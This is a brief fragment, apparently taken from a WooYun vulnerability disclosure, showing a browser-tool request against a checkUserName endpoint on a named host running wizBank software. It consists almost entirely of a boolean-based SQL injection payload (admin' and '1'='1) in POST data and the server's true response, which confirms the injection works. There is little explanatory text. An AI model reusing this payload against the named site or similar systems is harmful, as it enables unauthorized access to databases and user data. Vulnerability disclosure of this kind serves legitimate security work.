 Load URL
http://newbie.cyberwisdom.net.cn/app/user/checkUserName
Split URL
Execute
Enable Post data
Enable Referrer
Post data
usr_ste_usr_id=admin' and '1'='1&pdate=1451449064520
wizBank
{"message":true}
www.wooyun.org